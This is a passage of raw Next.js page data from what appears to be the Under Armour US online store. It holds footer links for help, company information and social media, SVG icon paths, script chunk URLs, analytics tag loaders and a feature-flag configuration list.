Now\"}],[\"$\",\"div\",null,{\"children\":\"Monday - Sunday\"}]]}]]}]\n36:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"$undefined\",\"children\":\"Live Chat\"}],\"$35\"]}]\n"])</script><script>self.__next_f.push([1,"37:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Need Help?\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"aria-labelledby\":\"footer-customer-service-heading\",\"children\":[[\"$\",\"li\",\"chat-live-now\",{\"className\":\"Footer-module-scss-module__hjBIFG__footer-m-chat\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Live Chat Now\"}]}],[\"$\",\"li\",\"help-center\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://help.underarmour.com/s/\",\"source\":\"footer\",\"target\":\"_self\",\"children\":\"Help Center\"}]}],[\"$\",\"li\",\"size-guide\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/size-guide/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Size Guide\"}]}],[\"$\",\"li\",\"shipping-and-delivery\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/shipping.html\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Shipping \u0026 Delivery\"}]}],[\"$\",\"li\",\"returns-and-exchanges\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/en-us/returnlabel/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Returns \u0026 Exchanges\"}]}],[\"$\",\"li\",\"store-locator\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/stores/locator/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Store Locator\"}]}],[\"$\",\"li\",\"order-tracking\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/en-us/track-order/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Order Tracking\"}]}],[\"$\",\"li\",\"gift-cards\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/en-us/gift-card-landing/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Gift Cards\"}]}],[\"$\",\"li\",\"sitemap\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/sitemap/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Sitemap\"}]}],[\"$\",\"li\",\"student-discount\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/en-us/t/unidays/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Student Discount\"}]}]]}]]}],[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-customer-service-heading\",\"children\":\"Need Help?\"}],\"$37:props:children:0:props:children:1\"]}]]}]\n"])</script><script>self.__next_f.push([1,"40:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"])</script><script>self.__next_f.push([1,"38:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":21,\"height\":12,\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$40\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}],\"About Under Armour\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"about\",\"aria-labelledby\":\"footer-about-heading\",\"children\":[[\"$\",\"li\",\"affiliates\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/ua-affiliate-program/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Affiliates\"}]}],[\"$\",\"li\",\"about-us-our-story\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://about.underarmour.com\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"About Us/Our Story\"}]}],[\"$\",\"li\",\"ua-rewards\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/rewards.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Rewards\"}]}],[\"$\",\"li\",\"careers\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://careers.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"ua-community\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://about.underarmour.com/en/Purpose.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Community\"}]}],[\"$\",\"li\",\"investor-relations\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://about.underarmour.com/en/investors/resources.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Investor Relations\"}]}],[\"$\",\"li\",\"product-recalls\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://productsafety.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Product Recalls\"}]}],[\"$\",\"li\",\"corporate-sales\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/corporate-sales.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Corporate Sales\"}]}],\"$L41\",\"$L42\",\"$L43\",\"$L44\"]}]]}],\"$L45\"]}]\n"])</script><script>self.__next_f.push([1,"46:T8de,"])</script><script>self.__next_f.push([1,"M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z"])</script><script>self.__next_f.push([1,"39:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],\"UA Social\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"socials\",\"aria-labelledby\":\"footer-socials-heading\",\"children\":[[\"$\",\"li\",\"instagram\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.instagram.com/underarmour/\",\"target\":\"_blank\",\"children\":\"Instagram\"}]]}],[\"$\",\"li\",\"facebook\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.facebook.com/UnderArmour/\",\"target\":\"_blank\",\"children\":\"Facebook\"}]]}],[\"$\",\"li\",\"x\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://x.com/UnderArmour\",\"target\":\"_blank\",\"children\":\"X\"}]]}],[\"$\",\"li\",\"youtube\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"d\":\"$46\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1\"}],\"$L47\"]}],\"$L48\"]}]]}]]}],\"$L49\"]}]\n"])</script><script>self.__next_f.push([1,"41:[\"$\",\"li\",\"ua-newsroom\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://about.underarmour.com/en/stories.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Newsroom\"}]}]\n42:[\"$\",\"li\",\"do-not-sell-my-personal-information\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Do Not Sell or Share My Personal Information\"}]}]\n43:[\"$\",\"li\",\"innovation-idea-house\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://underarmourprd.service-now.com/innovationideahouse\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Innovation Idea House\"}]}]\n44:[\"$\",\"li\",\"ua-blog\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://www.underarmour.com/en-us/t/playbooks/\",\"target\":\"_blank\",\"aria-label\":\"Under Armour Blog\",\"children\":\"UA Blog\"}]}]\n45:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-about-heading\",\"children\":\"About Under Armour\"}],\"$38:props:children:0:props:children:1\"]}]\n47:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z\",\"fill\":\"currentColor\"}]\n48:[\"$\",\"a\",null,{\"href\":\"https://www.youtube.com/user/underarmour\",\"target\":\"_blank\",\"children\":\"Youtube\"}]\n49:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-socials-heading\",\"children\":\"UA Social\"}],\"$39:props:children:0:props:children:1\"]}]\n"])</script><script>self.__next_f.push([1,"4a:I[479520,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"\"]\n"])</script><script>self.__next_f.push([1,"4b:I[460195,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"FrontendConfigurationProvider\"]\n:HL[\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"image\",{\"fetchPriority\":\"low\",\"media\":\"(min-width: 1024px)\"}]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"en\",\"translate\":\"no\",\"children\":[\"$\",\"body\",null,{\"className\":\"neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate\",\"translate\":\"no\",\"children\":[false,[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://tags.tiqcdn.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://rum.browser-intake-datadoghq.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://ac.cnstrc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://underarmour.scene7.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://consent.trustarc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"fetchPriority\":\"low\",\"href\":\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"as\":\"image\",\"media\":\"(min-width: 1024px)\"}],[\"$\",\"$L4a\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js\"}],[\"$\",\"$L4a\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js\"}],[\"$\",\"$L4b\",null,{\"config\":{\"locale\":\"en-us\",\"flagsState\":{\"api\":\"https://flagsmith.shop.underarmour.com/api/v1/\",\"flags\":{\"haspdpremovedefaultsizing\":{\"id\":154857,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedbuypanel\":{\"id\":154858,\"enabled\":true,\"value\":\"\"},\"hasidmeaccordion\":{\"id\":154859,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductdetails\":{\"id\":154860,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductrecs\":{\"id\":154870,\"enabled\":true,\"value\":\"\"},\"hasreturnsandexchangesreflow\":{\"id\":154871,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicecustomui\":{\"id\":154872,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicehostedui\":{\"id\":154873,\"enabled\":false,\"value\":\"\"},\"hascartmcpproductrecs\":{\"id\":154874,\"enabled\":true,\"value\":\"\"},\"hassharedbasketenabled\":{\"id\":154875,\"enabled\":false,\"value\":\"\"},\"isordersearchenabled\":{\"id\":154876,\"enabled\":false,\"value\":\"\"},\"haszerostatesearchenabled\":{\"id\":154877,\"enabled\":true,\"value\":\"\"},\"haspdppaypaylbuynowpaylater\":{\"id\":154880,\"enabled\":true,\"value\":\"\"},\"hascartedititemratingsummary\":{\"id\":154881,\"enabled\":false,\"value\":\"\"},\"isqualtricsenabled\":{\"id\":154882,\"enabled\":true,\"value\":\"\"},\"isqatbhotspots\":{\"id\":154883,\"enabled\":true,\"value\":\"\"},\"isenhancedplpenabled\":{\"id\":154884,\"enabled\":true,\"value\":\"\"},\"isqualtricspostpurchasesurveyenabled\":{\"id\":154886,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoiceaireviewsummaries\":{\"id\":154887,\"enabled\":true,\"value\":\"\"},\"haspdpadreczone\":{\"id\":154888,\"enabled\":true,\"value\":\"\"},\"hasaddtobagproductrecs\":{\"id\":154889,\"enabled\":false,\"value\":\"\"},\"showrecentlyviewedrecommendations\":{\"id\":154890,\"enabled\":false,\"value\":\"\"},\"issmsmarketingmodalenabled\":{\"id\":154891,\"enabled\":true,\"value\":\"\"},\"issmsmarketingcheckoutenabled\":{\"id\":154892,\"enabled\":true,\"value\":\"\"},\"uacmsplpenabled\":{\"id\":154893,\"enabled\":true,\"value\":\"\"},\"uacmshomepageenabled\":{\"id\":154895,\"enabled\":true,\"value\":\"\"},\"uacmsenabled\":{\"id\":154896,\"enabled\":true,\"value\":\"\"},\"uacmspdpenabled\":{\"id\":154894,\"enabled\":false,\"value\":\"\"},\"isreleasecalendarenabled\":{\"id\":154897,\"enabled\":false,\"value\":\"\"},\"isexternalcheckoutenabled\":{\"id\":154898,\"enabled\":true,\"value\":\"\"},\"haspdprecentlyviewedrecs\":{\"id\":154899,\"enabled\":true,\"value\":\"\"},\"haspdpsavingsdiscount\":{\"id\":154900,\"enabled\":true,\"value\":\"\"},\"issmsnotifymeenabled\":{\"id\":154901,\"enabled\":true,\"value\":\"\"},\"ishlsvideoenabled\":{\"id\":154902,\"enabled\":false,\"value\":\"\"},\"isthemehaloenabled\":{\"id\":154903,\"enabled\":true,\"value\":\"\"},\"issplashscreenenabled\":{\"id\":154904,\"enabled\":true,\"value\":\"\"},\"enableproductcomparison\":{\"id\":154905,\"enabled\":false,\"value\":\"\"},\"hascomplementaryproductspdp\":{\"id\":154906,\"enabled\":true,\"value\":\"\"},\"isorderhistorydatefilterenabled\":{\"id\":154907,\"enabled\":true,\"value\":\"\"},\"isorderhistoryinstoreordersenabled\":{\"id\":154908,\"enabled\":true,\"value\":\"\"},\"hasrcnewarrivalsrecs\":{\"id\":154909,\"enabled\":false,\"value\":\"\"},\"hasreviewsaikeywordfilters\":{\"id\":154910,\"enabled\":true,\"value\":\"\"},\"